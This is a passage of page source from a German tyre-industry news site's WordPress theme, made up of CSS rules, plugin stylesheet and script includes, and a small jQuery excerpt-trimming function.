!important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='block-widget-css' href='https://reifenpresse.de/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1725355633' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.4&wpr_t=1768869677' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://reifenpresse.de/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='paypalplus-woocommerce-front-css' href='https://reifenpresse.de/wp-content/plugins/woo-paypalplus/public/css/front.min.css?ver=1613379588' type='text/css' media='screen' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21&wpr_t=1768869677' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://reifenpresse.de/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://reifenpresse.de/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1&wpr_t=1768869677' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://reifenpresse.de/wp-content/uploads/dynamic_avia/elbnetz.css?ver=696e0140affe8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/custom.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://reifenpresse.de/wp-content/themes/enfold-child/style.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.5' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: var(--wpr-bg-165f39b4-9b74-4ecb-aae7-c287a06247b3) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: var(--wpr-bg-449945f4-fc82-41e6-acfb-4d20d99fb4e9) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: var(--wpr-bg-2f2df080-5611-48e6-8f74-a95efe3f42c3) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: var(--wpr-bg-d9df3ae7-2b06-4059-8929-45b7b816e4d9) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: var(--wpr-bg-dda5a5b9-7355-472b-a127-92826d55511f) no-repeat;
                }
            
/*# sourceURL=woocommerce-gzd-layout-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-257d21ce-7e1f-4431-9e74-3c27c331585e) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='wc-gzdp-theme-enfold-css' href='https://reifenpresse.de/wp-content/plugins/woocommerce-germanized-pro/build/static/wc-gzdp-theme-enfold-styles.css?ver=4.2.16' type='text/css' media='all' />
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c01a048cc91ed56c5e69d1f2864050a","fragment_name":"wc_fragments_3c01a048cc91ed56c5e69d1f2864050a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://reifenpresse.de/wp-admin/admin-ajax.php","home_url":"https://reifenpresse.de/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min.js?ver=3.0.8" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-js.js?ver=7.1" id="avia-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-compat.js?ver=7.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://reifenpresse.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reifenpresse.de/wp-json/wp/v2/posts/225344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reifenpresse.de/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://reifenpresse.de/?p=225344' />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #b6a97d;
	--pmpro--color--accent--variation: hsl( 46,28%,90% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="reife-layer-custom-css"></style><script>
// trim sentence by 38 words
	function trimByWord(sentence,wordcount = 38) {
		var result = sentence;
		var resultArray = result.split(" ");
		if(resultArray.length > wordcount){
		resultArray = resultArray.slice(0, wordcount);
		result = resultArray.join(" ") + "...";
		}
		return result;
	}
jQuery(window).load(function(){
    jQuery('.post-entry').each(function() {
     	jQuery(".slide-entry-excerpt.entry-content ").text(function(index, currentText) {
  
     		return trimByWord(currentText);
		 });
    	jQuery(".slide-entry-title.entry-title a").text(function(index, currentText) {
   		return trimByWord(currentText,20); // trim title by 20 words
		 });
    });
});
</script>

<link rel="icon" href="https://reifenpresse.de/wp-content/uploads/2017/09/Favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://reifenpresse.de/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de RSS2 Feed" href="https://reifenpresse.de/feed/" />
<link rel="pingback" href="https://reifenpresse.de/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
				<style type="text/css" id="wp-custom-css">
			/* --- 
 * Newsletter pdf Layout
 * --- */
.page-id-343381 main article {
	padding: 0.5rem!important;
}
.page-id-343381 main article .entry-content-wrapper {
	overflow: visible!important;
	display: flex!important;
}
.page-id-343381 main article h2 {
	text-transform: none!important;
	font-weight: 400;
	font-size: 1.3rem!important;
	line-height: 1.2!important;
	padding-bottom: 0.25rem !important;
}
.page-id-343381 main article .entry-content-header h2 a:hover {
	color: var(--gold)!important;
	opacity: 1!important;
}

.page-id-343381 main article .blog-categories,
.page-id-330278 main article .entry-content {
	display: none!important;
}

.page-id-343381 main article .post-meta-infos {
	padding-top: 0!important;
	margin-bottom: 0!important;
}

.page-id-343381 main article .post-meta-infos span {
	display: none!important;
}


.archive.category .pmpro {
	display:none;
}



:root {
	--gold: #a39a73;
	--lightgold: #b6a97d;
	--black: #000000;
	--darkgrey: #525252;
	--grey: #525252;
	--lightgrey: #ebebeb;
	--white: #ffffff;
}

/*
img.mfp-img {
  width: 100svh;
	max-width: 1500px!important;  
  height: auto !important;
  max-height: inherit !important;
}
*/

/* --- 
 * Footer
 * --- */
/* Flaggen im Menü */
.en_menu_icon a {
	position: relative;
	margin-left: 30px;
	display: inline-block;
}
.en_menu_icon_en a:before {
	content: url(/wp-content/uploads/2025/04/gb.svg);
	position: absolute;
	width: 20px!important;
	left: -25px;
	top: 7px;
}
.en_menu_icon_it a:before {
	content: url(/wp-content/uploads/2025/04/it.svg);
	position: absolute;
	width: 20px!important;
	left: -25px;
	top: 7px;
}

/* Social icons im Menü */
#socket .container {
	display: flex;
	flex-direction: column-reverse;
	align-items: center;
}
#socket .social_bookmarks {
	margin-bottom: 1rem!important;
}
#socket .social_bookmarks a {
	color: inherit!important;
}
#socket .social_bookmarks li a:before {
	font-size: 15px!important;
}


/* ---
 * Anpassungen Kontobereich 
 * --- */
.woocommerce-MyAccount-navigation-link--abo {
  display:none;
}

th {
    line-height: 1.2;
}

/* ---
 * PMPRO Box 
 * --- */
/* --- Anmeldebox - Hintergrund --- */

.pmpro_card,
.pmpro_card_content {
 	background: var(--lightgrey)!important;
}
/* --- In Beiträgen -- */
.pmpro_card_content p {
	text-align: center;

}
.pmpro_card_content {
		order:2;
}

/* --- Links als Button (z.B. im Beitrag) --- */
.pmpro_card_actions.pmpro_font-medium {	
	display: flex;
flex-direction: column;
	align-items: center;
	gap: 0.5rem;
	order:1;

}
.pmpro_card_actions.pmpro_font-medium a,
.pmpro_card_content a.en_button  {
	background: var(--gold);
	color: var(--white)!important;
	border-radius: var(--pmpro--base--border-radius);
	box-shadow: none;
	font-size: 16px;
	line-height: 24px;
	height: max-content!important;
	padding: 0.7rem;
	text-decoration: none!important;
	border: 1px solid var(--gold)!important;
}
.pmpro_card_actions.pmpro_font-medium a:hover,
.pmpro_card_content a.en_button:hover  {
	background: var(--white);
	color: var(--gold)!important;
}

/* --- Button Login-Seite --- */
.pmpro_card p.login-submit input {
	border: 1px solid var(--gold)!important;
	height: max-content!important;
}
.pmpro_card p.login-submit input:hover {
	background: var(--white)!important;
}

/* --- PW-vergessen Bereich --- */
.pmpro_card_actions .pmpro_actions_nav a {
	text-decoration: underline!important;
	text-underline-offset: 2px;
	color: var(--black);
}
.pmpro_card_actions {
	background: var(--lightgrey)!important;
}
/* --- PW-anzeigen Link --- */
.pmpro_btn-plain,
.pmpro_icon-eye {
	color: var(--black)!important;
}



/* ---
 * Mengenauswahl 
 * --- */
/* --- Inhalt --- */
#top div .quantity input.qty {
	margin-left: 43px;
	width: 44px;
}
/* --- Pfeile Quantity --- */
.quantity .minus, 
.quantity .plus {
	display: inline-block !important;
  visibility: visible !important;
  opacity: 1 !important;
  pointer-events: auto !important;
}

.quantity {
  position: relative;
}

.quantity .plus, 
.quantity .minus {
  background-color: #eee;
  border: 1px solid #ccc;
  height: 43px;
  width: 43px;
  text-align: center;
  position: absolute;
  top: 0;
  cursor: pointer;
  user-select: none;
}
.quantity .plus {
  right: 0;
}
.quantity .minus {
  left: 0;
}

/* --- Löschen (X) --- */
.en_remove {
	width: 30px!important;
	height: 30px!important;
	border: 1px solid var(--black)!important;
}




/* --- Bradcrumb-bereich --- */
.title_container a,
.title_container h1.main-title  {
	text-transform: none!important;
}


/* --- 
 * Suche & Ergebnis 
 * --- */
/* --- Such Icon Menü --- */
#top #menu-item-search {
	//z-index: 1!important;
	width: 60px;
}
#top #menu-item-search:hover {
	background: var(--darkgrey);
}
#top #menu-item-search a {
	padding-left: 0!important;
}
#top #menu-item-search:hover a {
	background: none!important;
}
#top #menu-item-search svg {
	margin-right: 0.7rem;
}
#menu-item-search path {
	fill: black;
}

#top #menu-item-search:hover path  {
	fill: white!important;
}


/* --- Suchschlitz allg. --- */
#top .header_color input[type='search'],
#top .main_color input[type='search'] {
	color: var(--black)!important;
	border: 1px solid var(--black)!important;
	height: 42px!important;
	display: block!important;
}
.main_color input[type='submit'] {
	border: 1px solid var(--black)!important;
	background: var(--black);
	height: 42px!important;
	display: inline-block!important;
}
.main_color input[type='submit']:hover {
	border: 1px solid var(--gold)!important;
	background: var(--gold);
}
#menu-item-search #searchform .avia-svg-icon svg path {
	fill: white!important;
}

/* --- Suchergebnis im Header --- */

.ajax_search_response {
	padding: 10px!important;
}
.av_ajax_search_title,
.ajax_search_excerpt {
	color: var(--black)!important;
	text-transform: none!important;
}
.av_ajax_search_entry {
	margin-bottom: 10px!important;
}
.av_ajax_search_entry:hover {
	background: var(--gold)!important;
}
.av_ajax_search_entry_view_all {
	background: var(--darkgrey)!important;
	color: var(--white)!important;
	padding-top: 10px!important;
	padding-bottom: 10px!important;
	margin-bottom: 0!important;
}



/* --- Suchergebnis-Seite --- */
/* --- Artikel-Teaser */
.search-results main article .entry-content-wrapper {
	display: flex;
	flex-direction: column;
}
.search-results main article .entry-content-wrapper:before,
.search-results main article .entry-content-wrapper:before {
	display: none!important;
}

.search-results main article .search-result-counter {
	display: none!important;
}
/* --- Überschrift */
.search-results main article h2 {
	margin-bottom: 0!important;
	text-transform: none!important;
	font-weight: 400;
	font-size: 1.3rem!important;
	line-height: 1.4!important;
	opacity: 1!important;
	
}
.search-results main article h2:hover a {
	color: var(--gold)!important;
}
/* --- unter Überschrift */
.search-results main article .post-meta-infos {
	margin-top: 0!important;
	padding: 0!important;
	line-height: 1;
}
.search-results main article .post-meta-infos .text-sep:nth-child(4) {
	display: none!important;
}
/*.search-results main article .post-meta-infos span,*/
.search-results main article  .entry-content .pmpro {
	display: none!important;
}
.search-results .post-meta-infos span.blog-categories,
.search-results main article .post-meta-infos span:nth-child(2) {
	display: inline-block!important;
	top: 0!important;
}

/* --- Text */
.search-results main article .entry-content {
	color: var(--white)!important;
}
.search-results main article .entry-content p {
	color: var(--black)!important;
}




/* ---
 * Allgemeines
 * --- */
/* Normal-Text Line Height */
p,
.entry-content {
	line-height: 1.5!important;
}
/* Links im Text */
p a {
	text-decoration: underline!important;
	text-underline-offset: 2px;
	color: var(--gold)!important;
}
/*
a:hover {
	color: var(--black)!important;
}
*/
/* Überschriften mit Strich */
.special-heading-border .special-heading-inner-border {
	border-color: var(--lightgold);
	opacity: 1;
}
.av-special-heading.el_after_av_hr {
	margin-bottom: 30px;
}
/* Abstand */
.hr {
	display: none;
}
/* &-Zeichen */
.special_amp {
	font-family: inherit!important;
	font-size: inherit!important;
	font-weight: inherit!important;
	font-style: inherit!important;
	color: inherit!important;
}




/* ---
 * Header
 * --- */
/* --- Allgemeines --- */
#main .main_color {
	border-top: none;
}

#header {
	box-shadow: 0px 0px 20px 5px #eeeeee;
} 

/* --- Top Bereich --- */
#header_meta .sub_menu a {
	color: var(--gold)!important;
	text-decoration: underline;
	text-underline-offset: 2px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
}
#header_meta .sub_menu a:hover {
	color: var(--black)!important;
}

#header_meta .social_bookmarks a {
	color: var(--gold)!important;
}

/* --- Hauptbereich oben --- */
#header_main .inner-container {
	display: flex!important;
	justify-content: space-between!important;
	align-items: center;
	//flex-wrap: wrap;
}
#header_main .logo {
	position: relative;
}
#header_main .logo .av-contains-svg {
	display: flex;
}

#header_main #menu-item-shop {
	display: none;
}

/* Werbung rechts */
#header_main .inner-container .reife-widget > div {
	margin-top: 0!important;
	margin-left: 0!important;
}
#header_main .inner-container .reife-widget > div a {
	display: flex;
	align-items: center;
}
#header_main .reife-widget {
	padding: 0!important;
	background: none!important;
	margin-left: 1rem;
}
#header_main .inner-container div:has(.reife-highlight-wrapper) {
	display: block!important;
	padding-bottom: 5px!important;
}
#header_main .reife-highlight-wrapper {
	margin-top: unset!important;
	margin-left: unset!important;
}
#header_main .reife-highlight-wrapper .adv-link {
	display: flex;
	align-items: center;
}

.av-logo-container  {
	height: 100%!important;
}
/* HTML-Element */
#custom_html-12 {
	display: none;
}

/* --- Hauptbereich unten --- */
#header_main_alternate {
 border-top: 5px solid var(--lightgrey)!important; 
}


/* --- Hauptmenü --- */
#header_main_alternate .menu li a {
	border: 0!important;
	color: var(--black);
}
#header_main_alternate .menu li a:not(.av_ajax_search_entry):hover {
	background: var(--grey)!important;
	color: var(--white)!important;
}

#header_main_alternate #avia-menu .menu-item .avia-menu-text {
	text-transform: uppercase;
	font-weight: 400!important;
	letter-spacing: 0.5px;
}

.main_menu .current-menu-ancestor > a,
#avia-menu .sub-menu .current-menu-item a,
#av-burger-menu-ul .sub-menu .current-menu-item a {
	color: var(--white)!important;
	background: var(--darkgrey)!important;
}

/* --- Submenü --- */
#avia-menu .sub-menu li a {
	background: var(--gold)!important;
}


/* --- Burger-Menü --- */
.av-active-burger-items.current-menu-item > a,
.av-active-burger-items.current-page-item > a,
.av-active-burger-items.current-menu-ancestor > a {
	color: var(--white)!important;
	background: var(--darkgrey)!important;
}
.av-burger-overlay-inner {
	z-index: 10!important;
}

.av-active-burger-items a:hover {
	background: var(--darkgrey)!important;
	color: var(--white)!important;
}

#av-burger-menu-ul li ul {
	background: var(--white)!important;
}

@media only screen and (max-width: 600px) {
	.av-burger-overlay-active body #header_main .inner-container > nav .av-burger-menu-main {
		position: relative;
		top: -60px;
		transition: 0.3s all ease-in-out;
	}
}
/* --- Mobiler Header + Abstände --- */
@media only screen and (max-width: 991px) {
		/* Allgemeine Inhaltsbreite (vergrößert) */
	.responsive #top #wrap_all .container {
		max-width: 95%!important;
		width: 95%!important;
	}

	/* Werbung Startseite über Beitrag */
	.reife-startseite-wallpaper-mobil_neu img {
		width: 100%;
	}
	
	/* Mobil Werbung aus 	*/
	.reife-widget {
		display: none!important;
	}

	/* Umbruch vorbereiten */
	#header_main .inner-container 	{
		display: flex!important;
		flex-wrap: wrap!important;
	}
	
	#header_main .inner-container > span {
		width: unset!important;
	}

	/* Social Menü */
	.main_menu .social_bookmarks 	{
		height: max-content!important;
		margin-top: unset!important;
		display: block!important;
		padding-right: 15px;
	}
	.main_menu .social_bookmarks li:not(:hover) a {
		color: var(--black)!important;
	}
	
	/* Menü */
	body #header_main .inner-container > nav {
		position: static!important;
		display: flex!important;
		flex-direction: row-reverse!important;
		align-items: center;
		height: unset!important;
	}
	.av-burger-overlay-active body #header_main .inner-container > nav #menu-item-search {
		display: none!important;
	}
	
	.main_menu .avia-menu  {
		padding-right: 0!important;
		margin-right: 0!important;
		border-right-width: 0px!important;
	}
	
		#top #header .av-burger-menu-main {
    margin-right: 0;
		padding-right: 0;
		padding-left: 10px;
	}
}



/* Activate burger menu unter 1270px */
 @media only screen and (max-width: 1270px) {
	#top #header .av-main-nav > li.menu-item:not(#menu-item-search)  {
    display: none!important;
	}
	#top #header .av-burger-menu-main {
    cursor: pointer;
    display: block!important;
	}
}
/* Activate burger menu 1366-1621px */
 @media only screen and (min-width: 1366px) and (max-width: 1610px) {
	#top #header .av-main-nav > li.menu-item:not(#menu-item-search)  {
    display: none!important;
	}
	#top #header .av-burger-menu-main {
    cursor: pointer;
    display: block!important;
	}
}



/* ---
 * Footer
 * --- */
#footer {
	padding-bottom: 0;
}
#footer #nav_menu-2, 
#footer #nav_menu-3 {
	margin-bottom: 0;
}
#footer #nav_menu-3 {
	margin-top: 0.5rem;
}
#footer .widgettitle {
	text-align: center;
}
#socket .container {
	display: flex;
	justify-content: center;
}
#menu-fusszeilenmenue,
#menu-fusszeilenmenue-2 {
	display: flex;
	flex-wrap: wrap;
	gap: 0.5rem;
	align-items: center;
	justify-content: center;
}

#footer a:hover,
footer a:hover {
	color: var(--gold)!important;
}


/* ---
 * Sidebar
 * --- */
.template-page {
	padding-top: 0;
}
.main_color:not(.fullsize) > .container {
	padding: 25px 0 0 25px;
}
.main_color.fullsize > .container {
	padding: 25px;
}
aside.sidebar_right {
	border-left: 1px solid var(--lightgold)!important;
	padding-top: 0;
}
.sidebar_right .inner_sidebar {
	margin-left: 20px;
	margin-right: 20px
} 
@media only screen and (max-width: 768px) {
	aside.sidebar_right {
		border-left: none!important;
		border-top: 1px solid var(--lightgold)!important;
	}
}

/* --- Startseite & Archive --- */
aside .widgettitle {
	letter-spacing: 0.5px;
	font-weight: 600;
	opacity: 1!important;
}
aside .textwidget {
	opacity: 1!important;
}
aside .inner_sidebar > div,
aside .inner_sidebar > section {
	padding-bottom: 0!important;
}
aside .wpp-list li {
	line-height: 1.3;
}
aside .wpp-list li a {
	color: var(--black)!important;
	font-weight: 400;
	font-size: 14px;
	letter-spacing: 0.5px;
}

aside .wpp-list a:hover {
	color: var(--gold)!important;
	text-decoration: none;
}


/* --- 
 * Frage des Monats 
 * ---  */
/* --- In der Sidebar --- */
aside .dem-poll-shortcode {
	margin-bottom: 0;
}

.dem-vote-button,
.dem-bottom .dem-results-link {
	text-align: left;
	display: block;
}
.dem-button {
	width: 100%!important;
	padding: 
}

.dem-button:hover {
	background: var(--darkgrey)!important;
}

/* --- Archiv-Seite Frage des Monats --- */
/* Voting - Anpassungen democracy poll */
.dem-moreinfo {
  display: none!important;
}

.dem-label-percent-txt,.dem-percent-txt,.dem-votes-txt-votes,.dem-date, .dem-notice, .dem-total-votes{
  display: none!important;
}
.dem-answers li  { 
	pointer-events: none;
}

.dem-elem-wrap {
	border-bottom: 1px solid var(--gold)!important;
}

@media screen and (max-width:400px){
	.weblator-poll-container .panel-footer {
    display: inline-block;
    width:100%;
  }

	.weblator-poll-container .panel-footer .button-article {
    display: block;
    text-align: center;
    margin-bottom: 10px;
  }

	.weblator-poll-container .panel-footer .button-article button {
    width:100%;
  }

	.weblator-poll-container .panel-footer .button-archive {
    display: block;
    text-align: center;
    width: 100%;
  }

	.weblator-poll-container .panel-footer .button-archive a {
   width:100%;
  }
}


/* ---
 * Teaser jeglicher Art & Form 
 --- */
/* --- Beitrags-Auflistung mit Punkten --- */
.av_one_full .av-magazine {
	border-top: 1px solid var(--lightgold)!important;
	padding-top: 2em;
}
.av-magazine .av-magazine-content-wrap {
	border-bottom: 0;
}
/* Datum ausblenden */
article.av-magazine-entry .av-magazine-time {
	display: none;
}

/* Punkt für Auflistungs-Darstellung */
